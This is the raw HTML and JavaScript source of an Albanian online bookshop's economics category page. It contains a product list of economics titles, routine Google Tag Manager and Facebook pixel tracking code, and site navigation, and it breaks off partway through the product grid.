ekonomike","item_name":"Historia e teorive ekonomike","price":1200,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":23},{"reference":"BDI0329","item_id":"BDI0329","ean13":"","upc":"","id":"BDI0329","id_product":7475,"name":"Historia e ekonomise boterore","item_name":"Historia e ekonomise boterore","price":1500,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":24},{"reference":"BLA0251","item_id":"BLA0251","ean13":"","upc":"","id":"BLA0251","id_product":7751,"name":"Mentaliteti antikapitalist","item_name":"Mentaliteti antikapitalist","price":800,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":25},{"reference":"BLA0278","item_id":"BLA0278","ean13":"","upc":"","id":"BLA0278","id_product":7910,"name":"Ekonomiksi, Mikroekonomia","item_name":"Ekonomiksi, Mikroekonomia","price":1700,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":26},{"reference":"A-002752","item_id":"A-002752","ean13":"","upc":"","id":"A-002752","id_product":8822,"name":"23 ceshtje rreth kapitalizmit te cilat nuk ua thone","item_name":"23 ceshtje rreth kapitalizmit te cilat nuk ua thone","price":1000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":27},{"reference":"A-004957","item_id":"A-004957","ean13":"","upc":"","id":"A-004957","id_product":9707,"name":"Kontabiliteti financiar","item_name":"Kontabiliteti financiar","price":3000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":28},{"reference":"A-004958","item_id":"A-004958","ean13":"","upc":"","id":"A-004958","id_product":9708,"name":"Biznesi Nderkombetar","item_name":"Biznesi Nderkombetar","price":2500,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":29},{"reference":"A-004959","item_id":"A-004959","ean13":"","upc":"","id":"A-004959","id_product":9709,"name":"Financat personale","item_name":"Financat personale","price":2500,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":30},{"reference":"A-005962","item_id":"A-005962","ean13":"","upc":"","id":"A-005962","id_product":10576,"name":"Kurba J","item_name":"Kurba J","price":1500,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":31},{"reference":"A-006391","item_id":"A-006391","ean13":"","upc":"","id":"A-006391","id_product":11050,"name":"Taksimi normativ","item_name":"Taksimi normativ","price":1500,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":32}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"TO0055","item_id":"TO0055","ean13":"","upc":"","id":"TO0055","id_product":932,"name":"Politika financiare e ndermarrjes","item_name":"Politika financiare e ndermarrjes","price":800,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":1},{"reference":"DK0046","item_id":"DK0046","ean13":"","upc":"","id":"DK0046","id_product":1526,"name":"Nje guide e ekonomise boterore","item_name":"Nje guide e ekonomise boterore","price":700,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":2},{"reference":"PL0076","item_id":"PL0076","ean13":"","upc":"","id":"PL0076","id_product":1782,"name":"Teoria e pergjithshme e punesimit, interesit dhe parase","item_name":"Teoria e pergjithshme e punesimit, interesit dhe parase","price":1000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":3},{"reference":"MO0070","item_id":"MO0070","ean13":"","upc":"","id":"MO0070","id_product":2074,"name":"Orteku - nga kriza amerikane te recesioni boteror","item_name":"Orteku - nga kriza amerikane te recesioni boteror","price":700,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":4},{"reference":"BPA001","item_id":"BPA001","ean13":"","upc":"","id":"BPA001","id_product":2584,"name":"Evropa monetare: Euro dhe sistemi monetar evropian","item_name":"Evropa monetare: Euro dhe sistemi monetar evropian","price":1000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":5},{"reference":"PL0163","item_id":"PL0163","ean13":"","upc":"","id":"PL0163","id_product":2899,"name":"50 Ide qe duhet t\'i dije cdo njeri, Menaxhimi","item_name":"50 Ide qe duhet t\'i dije cdo njeri, Menaxhimi","price":700,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":6},{"reference":"UE0092","item_id":"UE0092","ean13":"","upc":"","id":"UE0092","id_product":3132,"name":"Ekonomiksi, Makroekonomia","item_name":"Ekonomiksi, Makroekonomia","price":1700,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":7},{"reference":"UE0095","item_id":"UE0095","ean13":"","upc":"","id":"UE0095","id_product":3153,"name":"Mashtrimi, korrupsioni dhe auditimi","item_name":"Mashtrimi, korrupsioni dhe auditimi","price":1000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":8},{"reference":"UE0111","item_id":"UE0111","ean13":"","upc":"","id":"UE0111","id_product":3169,"name":"Kurthet e papunesise","item_name":"Kurthet e papunesise","price":900,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":9},{"reference":"UE0152","item_id":"UE0152","ean13":"","upc":"","id":"UE0152","id_product":3203,"name":"Miti mbi krizat dhe \"fundin e tregut\"","item_name":"Miti mbi krizat dhe \"fundin e tregut\"","price":500,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":10},{"reference":"UE0094","item_id":"UE0094","ean13":"","upc":"","id":"UE0094","id_product":3211,"name":"Hyrje ne biznes","item_name":"Hyrje ne biznes","price":1700,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":11},{"reference":"UE0096","item_id":"UE0096","ean13":"","upc":"","id":"UE0096","id_product":3215,"name":"Statistika per biznes dhe ekonomik","item_name":"Statistika per biznes dhe ekonomik","price":2000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":12},{"reference":"ALP002","item_id":"ALP002","ean13":"","upc":"","id":"ALP002","id_product":3248,"name":"Menaxhimi: Teste e ushtrime","item_name":"Menaxhimi: Teste e ushtrime","price":1000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":13},{"reference":"BD0214","item_id":"BD0214","ean13":"","upc":"","id":"BD0214","id_product":4553,"name":"Epoka e trazirave","item_name":"Epoka e trazirave","price":2000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":14},{"reference":"BD0260","item_id":"BD0260","ean13":"","upc":"","id":"BD0260","id_product":4599,"name":"Kaotika \u2013 Problemet e menaxhimit dhe marketingut ne kohen e turbullirave","item_name":"Kaotika \u2013 Problemet e menaxhimit dhe marketingut ne kohen e turbullirave","price":1100,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":15},{"reference":"BD0267","item_id":"BD0267","ean13":"","upc":"","id":"BD0267","id_product":4606,"name":"Clirimi i vleres","item_name":"Clirimi i vleres","price":1000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":16},{"reference":"BD0346","item_id":"BD0346","ean13":"","upc":"","id":"BD0346","id_product":4712,"name":"Kontabiliteti financiar","item_name":"Kontabiliteti financiar","price":1000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":17},{"reference":"BPA0006","item_id":"BPA0006","ean13":"","upc":"","id":"BPA0006","id_product":5130,"name":"E drejta e Biznesit e Bashkimit Evropian","item_name":"E drejta e Biznesit e Bashkimit Evropian","price":2000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":18},{"reference":"BPA0012","item_id":"BPA0012","ean13":"","upc":"","id":"BPA0012","id_product":5148,"name":"Evropa ekonomike dhe e ardhmja e saj","item_name":"Evropa ekonomike dhe e ardhmja e saj","price":1000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":19},{"reference":"BPA0013","item_id":"BPA0013","ean13":"","upc":"","id":"BPA0013","id_product":5149,"name":"Historia e mendimit ekonomik","item_name":"Historia e mendimit ekonomik","price":1500,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":20},{"reference":"BPA0016","item_id":"BPA0016","ean13":"","upc":"","id":"BPA0016","id_product":5155,"name":"Ekonomia ne shekullin XXI","item_name":"Ekonomia ne shekullin XXI","price":1200,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":21},{"reference":"BLA0029","item_id":"BLA0029","ean13":"","upc":"","id":"BLA0029","id_product":5514,"name":"Te menduarit shpejt dhe te menduarit ngadale","item_name":"Te menduarit shpejt dhe te menduarit ngadale","price":1600,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":22},{"reference":"BOT0136","item_id":"BOT0136","ean13":"","upc":"","id":"BOT0136","id_product":6239,"name":"Historia e teorive ekonomike","item_name":"Historia e teorive ekonomike","price":1200,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":23},{"reference":"BDI0329","item_id":"BDI0329","ean13":"","upc":"","id":"BDI0329","id_product":7475,"name":"Historia e ekonomise boterore","item_name":"Historia e ekonomise boterore","price":1500,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":24},{"reference":"BLA0251","item_id":"BLA0251","ean13":"","upc":"","id":"BLA0251","id_product":7751,"name":"Mentaliteti antikapitalist","item_name":"Mentaliteti antikapitalist","price":800,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":25},{"reference":"BLA0278","item_id":"BLA0278","ean13":"","upc":"","id":"BLA0278","id_product":7910,"name":"Ekonomiksi, Mikroekonomia","item_name":"Ekonomiksi, Mikroekonomia","price":1700,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":26},{"reference":"A-002752","item_id":"A-002752","ean13":"","upc":"","id":"A-002752","id_product":8822,"name":"23 ceshtje rreth kapitalizmit te cilat nuk ua thone","item_name":"23 ceshtje rreth kapitalizmit te cilat nuk ua thone","price":1000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":27},{"reference":"A-004957","item_id":"A-004957","ean13":"","upc":"","id":"A-004957","id_product":9707,"name":"Kontabiliteti financiar","item_name":"Kontabiliteti financiar","price":3000,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":28},{"reference":"A-004958","item_id":"A-004958","ean13":"","upc":"","id":"A-004958","id_product":9708,"name":"Biznesi Nderkombetar","item_name":"Biznesi Nderkombetar","price":2500,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":29},{"reference":"A-004959","item_id":"A-004959","ean13":"","upc":"","id":"A-004959","id_product":9709,"name":"Financat personale","item_name":"Financat personale","price":2500,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":30},{"reference":"A-005962","item_id":"A-005962","ean13":"","upc":"","id":"A-005962","id_product":10576,"name":"Kurba J","item_name":"Kurba J","price":1500,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":31},{"reference":"A-006391","item_id":"A-006391","ean13":"","upc":"","id":"A-006391","id_product":11050,"name":"Taksimi normativ","item_name":"Taksimi normativ","price":1500,"quantity":0,"category":"Ekonomi","item_category":"Ekonomi","list":"Category Listing","position":32}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

									

			var google_tag_params = {
													ecomm_pagetype: "category",
																					ecomm_category: "Ekonomi",
							};
							window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="category" class="category category-67 category-ekonomi show-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/67-ekonomi" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/67-economy" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/53-tekste" title="Tekste" ><span itemprop="title">Tekste</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/60-tekstet-akademike" title="Tekstet akademike" ><span itemprop="title">Tekstet akademike</span></a></span><span class="navigation-pipe">></span>Ekonomi</span></div><div id="slider_row" class="row"></div><div class="row"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="special_block_right" class="block"><p class="title_block"> <a href="https://bukinist.al/sq/prices-drop" title="Ofertat"> Ofertat </a></p><div class="block_content products-block"><ul><li class="clearfix"> <a class="products-block-image" href="https://bukinist.al/sq/dritan/14631-terr.html"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24713-small_default/terr.jpg" alt="Terr" title="Terr" /> </a><div class="product-content"><h5> <a class="product-name" href="https://bukinist.al/sq/dritan/14631-terr.html" title="Terr"> Terr </a></h5><p class="product-description"> Një roman i madh aventurash dhe...</p><div class="price-box"> <span class="price special-price"> 700 Lekë </span> <span class="price-percent-reduction">-30%</span> <span class="old-price"> 1 000 Lekë </span></div></div></li></ul><div> <a class="btn btn-default button button-small" href="https://bukinist.al/sq/prices-drop" title="Të gjitha ofertat"> <span>Të gjitha ofertat<i class="icon-chevron-right right"></i></span> </a></div></div></div><div id="htmlcontent_left"><ul class="htmlcontent-home clearfix row"><li class="htmlcontent-item-1 col-xs-12"> <a href="https://aladini.al/fushata-jeto-shendetshem/" class="item-link" title=""> <img src="https://CloudFront.bukinist.al/modules/themeconfigurator/img/1cfc3efef3b21dda03f47b500ae463669814c40a_jeto-shendeteshem-1-10-prillbukinist.jpg" class="item-img img-responsive" title="" alt="" width="100%" height="100%"/> </a></li></ul></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><h1 class="page-heading product-listing"><span class="cat-name">Ekonomi&nbsp;</span><span class="heading-counter">Ka 38 libra. </span></h1><div id="main-category"><div class="content_sortPagiBar clearfix top-sortbar"><div class="sortPagiBar clearfix"><form action="https://bukinist.al/sq/67-ekonomi" method="get" class="nbrItemPage"><div class="clearfix selector1"> <label for="nb_item"> Shfaq </label> <input type="hidden" name="id_category" value="67" /> <select name="n" id="nb_item" class="form-control"><option value="32" selected="selected">32</option><option value="64" >64</option> </select> <span>p&euml;r faqe</span></div></form><ul class="display hidden-xs"><li class="display-title">Shiko</li><li id="grid"><a rel="nofollow" href="#" title="Rrjet"><i class="icon-th-large"></i>Rrjet</a></li><li id="list"><a rel="nofollow" href="#" title="List&euml;"><i class="icon-th-list"></i>List&euml;</a></li></ul><form id="productsSortForm" action="https://bukinist.al/sq/67-ekonomi" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Shiko sipas</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="price:asc">Cmimi: i ul&euml;ti n&euml; fillim</option><option value="price:desc">Cmimi: i larti n&euml; fillim</option><option value="name:asc">Emri i librit: A - Z</option><option value="name:desc">Emri i librit: A-Z</option><option value="quantity:desc">N&euml; stok</option><option value="reference:asc">Referenca: m&euml; e ul&euml;ta n&euml; fillim</option><option value="reference:desc">Referenca: m&euml; e larta n&euml; fillim</option> </select></div></form></div></div><ul class="product_list grid row"><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/ekonomi/932-politika-financiare-e-ndermarrjes.html" title="Politika financiare e ndermarrjes" itemprop="url"><img class="replace-2x img-responsive" 